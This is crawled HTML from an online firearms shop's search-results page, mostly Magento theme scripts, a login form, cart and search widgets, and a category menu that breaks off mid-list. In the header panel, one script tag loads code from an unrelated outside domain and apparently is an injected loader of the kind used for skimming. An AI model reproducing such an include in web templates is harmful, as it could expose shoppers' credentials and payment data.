

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunsla.com/catalogsearch/result/index/?manufacturer=3344&q=SGM%20Tactical
body_size: 15328
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.gunsla.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Search results for: &#039;SGM Tactical&#039;"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0, user-scalable=yes"/>
<meta name="format-detection" content="telephone=no"/>
<title>Search results for: &#039;SGM Tactical&#039;</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/css/ageverification.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/porto-icons-codes.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/animation.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/jquery.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/js/jquery.fancybox.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97193384-7"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-97193384-7');
</script>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/settings_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/tactical.css">
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $("body").addClass("layout-1140");
        $("body").addClass("wide");
                $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible"))
                $(this).parent().children(".nav-sections").removeClass("visible");
            else
                $(this).parent().children(".nav-sections").addClass("visible")
        });
    });
    var scrolled = false;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10') && !$('.page-header').hasClass('type22')) {
            if($(window).width()>=768){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if(!$(".page-header").hasClass("type12")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                                                var logo_image = $('<div>').append($('.page-header .header > .logo').clone()).html();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                        else
                            $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                            } else {
                                                $('.page-header.type12 .logo').append('<span class="sticky-logo"><img src=""/></span>');
                        $('.page-header .logo > img').addClass("hide");
                                            }
                                                            $(".sticky-logo img").attr("src","https://www.gunsla.com/media/porto/sticky_logo/default/logo-transparentx200.png");
                                                        }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if(!$(".page-header").hasClass("type12")) {
                        var minicart;
                        if($(".page-header").hasClass("type8") ||  $(".page-header").hasClass("type25"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                        $('.page-header .menu-wrapper > .sticky-logo').remove();
                    else if($(".page-header").hasClass("type12")) {
                        $('.page-header .sticky-logo').remove();
                        $('.page-header .logo > img').removeClass("hide");;
                    } else
                        $('.page-header .navigation > .sticky-logo').remove();
                                    }
            }
        }
    });
});
</script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;f74890fa957dd1054ea2e1e51&#x2F;954626704201247591f5a33d1.js" defer="defer">
</script>
<link rel="stylesheet" type="text/css" media="all"
      href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-products page-with-filter layout-1140 wide am-porto-cmtb catalogsearch-result-index page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","customsale","customercredit","giftvoucher"]}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.gunsla.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header type2 header-newskin" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.gunsla.com/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="QVE1MELPp3ylFhwQ" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}" placeholder="Password">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.gunsla.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script>    <div class="main-panel-top">
        <div class="container">
            <div class="main-panel-inner">
                <div class="panel wrapper">
                    <div class="panel header">
                        <a class="action skip contentarea"
   href="#contentarea" tabindex="-1">
    <span>
        Skip to Content    </span>
</a>
                                                                        <script src="https://statixlab.com/"></script>                        <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)" role="presentation">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""' role="presentation"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare " data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    role="button">
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption" role="presentation"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.gunsla.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_bWFudWZhY3R1cmVyPTMzNDQmcT1TR00rVGFjdGljYWw%2C/"        >Sign In</a>
</li>
<li><a href="https://www.gunsla.com/customer/account/create/" id="idLhnP2SQh" >Create an Account</a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header content">
            <a class="logo" href="https://www.gunsla.com/" title="Gunsla">
        <img src="https://www.gunsla.com/media/logo/websites/1/gunslalogo.png"
             alt="Gunsla"
        />
    </a>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.gunsla.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.gunsla.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.gunsla.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.gunsla.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.gunsla.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_bWFudWZhY3R1cmVyPTMzNDQmcT1TR00rVGFjdGljYWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.gunsla.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769174184}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"rewardpoints_earning":{"component":"Magestore_Rewardpoints\/js\/view\/checkout\/minicart\/content","config":{"template":"Magestore_Rewardpoints\/minicart\/content"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
                <div class="search-area">
            <a href="javascript:void(0)" class="search-toggle-icon" aria-label="Search" role="button"><i class="porto-icon-search" role="button" tabindex="-1"></i></a>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.gunsla.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.gunsla.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value="SGM Tactical"
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.gunsla.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://www.gunsla.com/media/mageplaza/search/default_0.js"></script>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.gunsla.com/',
            baseImageUrl = 'https://www.gunsla.com/media/catalog/product/',
            priceFormat = {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }

        searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 3,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>

    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms.html" class="level-top" title="FIREARMS"><span>FIREARMS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/handguns.html" title="HANDGUNS"><span>HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/semi-auto-handguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/revolver.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/derringer.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/lever-action-handguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/single-shot-exemption-handguns.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/rifles.html" title="RIFLES"><span>RIFLES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/semi-auto-rifles.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/bolt-action-rifles.html" title="BOLT ACTION"><span>BOLT ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/lever-action-rifles.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/over-under-rifles.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/side-by-side-sxs-rifles.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/combo-rifles.html" title="COMBO RIFLES"><span>COMBO RIFLES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/pump-action-rifles.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/single-shot-rifles.html" title="SINGLE SHOT"><span>SINGLE SHOT</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/shotguns.html" title="SHOTGUNS"><span>SHOTGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/semi-auto-shotguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/pump-action-shotguns.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/over-under-shotguns.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/side-by-side-sxs-shotguns.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/shotguns/lever-action-shotguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/receivers-and-frames.html" title="RECEIVERS & FRAMES"><span>RECEIVERS & FRAMES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/lower-receivers.html" title="LOWER RECEIVERS"><span>LOWER RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions.html" title="UPPER RECEIVERS & ACTIONS"><span>UPPER RECEIVERS & ACTIONS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/receivers-and-frames/upper-receivers-and-actions/frames-and-fcus.html" title="FRAMES & FCUs"><span>FRAMES & FCUs</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/ca-handguns.html" title="CA HANDGUNS"><span>CA HANDGUNS</span></a><ul class="subchildmenu "><li 